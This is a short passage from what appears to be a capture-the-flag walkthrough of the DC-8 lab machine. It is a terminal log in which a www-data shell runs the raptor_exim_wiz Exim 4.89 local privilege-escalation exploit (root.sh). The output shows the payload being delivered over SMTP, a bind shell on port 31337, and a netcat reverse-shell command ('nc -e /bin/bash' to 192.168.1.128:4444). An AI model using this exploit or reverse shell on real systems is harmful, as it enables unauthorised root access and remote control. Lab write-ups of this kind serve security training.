 1.py
www-data@dc-8:/tmp$ ls
ls
root.sh
www-data@dc-8:/tmp$ ./root.sh -m netcat
./root.sh -m netcat
./root.sh: line 1: m_wiz: command not found
password.txt
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 04 Feb 2020 16:35:15 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iyrnn-0000LC-Kl
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/bash 192.168.1.128 4444
nc -e /bin/bash 192.168.1.128 4444
Gcow安全团队